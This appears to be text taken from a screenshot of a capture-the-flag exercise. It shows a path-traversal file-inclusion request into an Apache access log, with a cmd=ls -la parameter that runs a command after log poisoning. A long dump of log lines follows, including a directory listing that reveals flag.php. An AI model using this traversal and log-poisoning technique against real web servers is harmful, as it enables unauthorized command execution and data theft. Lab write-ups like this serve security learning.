 10.10.63.207/?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=ls -la
Burp
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec XSS Hunter
/../var/log/apache2/access.log&ext HTTP/1.1" 200 980 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
127.0.0.1 - - [11/Oct/2022:10:12:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:12:43 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:13:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [11/Oct/2022:10:13:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:14:14 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:14:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [11/Oct/2022:10:15:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:15:45 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:16:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [11/Oct/2022:10:16:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:17:16 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:17:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [11/Oct/2022:10:18:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:18:48 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:19:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[11/Oct/2022:10:19:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:20:19 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:20:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct
/2022:10:21:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.5.224 - - [11/Oct/2022:10:21:20 +0000] "GET /?view=dog/../..
/../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1033 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
total 36 drwxrwxrwx 4 www-data www-data 4096 Oct 11 09:54 . drwxr-xr-x 1 root root 4096 Mar 10 2020 .. -rw-r--r-- 1
www-data www-data 51 Mar 6 2020 cat.php drwxr-xr-x 2 www-data www-data 4096 Oct 11 09:54 cats -rw-r--r-- 1 www-
data www-data 51 Mar 6 2020 dog.php drwxr-xr-x 2 www-data www-data 4096 Oct 11 09:54 dogs -rw-r--r-- 1 www-data
www-data 56 Mar 6 2020 flag.php -rw-r--r-- 1 www-data www-data 958 Mar 10 2020 index.php -rw-r--r-- 1 www-data
www-data 725 Mar 10 2020 style.css " 10.8.5.224 - - [11/Oct/2022:10:21:33 +0000] "GET /?view=dog/../../../../../var/log/apache2
/access.log&ext HTTP/1.1" 200 1048 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 127.0.0.1 - - [11/Oct
/2022:10:21:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:22:20 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:22:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.5.224 - - [11/Oct
/2022:10:23:14 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1076 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 total 36 drwxrwxrwx 4 www-data www-data 4096 Oct 11 09:54 . drwxr-xr-x 1
root root 4096 Mar 10 2020 .. -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 cat.php drwxr-xr-x 2 www-data www-data
4096 Oct 11 09:54 cats -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 dog.php drwxr-xr-x 2 www-data www-data 4096
Oct 11 09:54 dogs -rw-r--r-- 1 www-data www-data 56 Mar 6 2020 flag.php -rw-r--r-- 1 www-data www-data 958 Mar 10
2020 index.php -rw-r--r-- 1 www-data www-data 725 Mar 10 2020 style.css " 127.0.0.1 - - [11/Oct/2022:10:23:21 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [11/Oct/2022:10:23:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [11/Oct/2022:10:24:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"